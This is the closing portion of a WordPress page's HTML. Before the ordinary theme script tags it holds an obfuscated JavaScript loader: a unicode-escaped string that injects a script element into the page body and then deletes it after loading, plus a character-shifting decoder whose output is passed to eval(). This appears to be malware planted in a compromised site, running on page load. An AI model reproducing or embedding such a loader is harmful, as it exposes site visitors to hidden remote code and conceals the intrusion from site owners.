u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
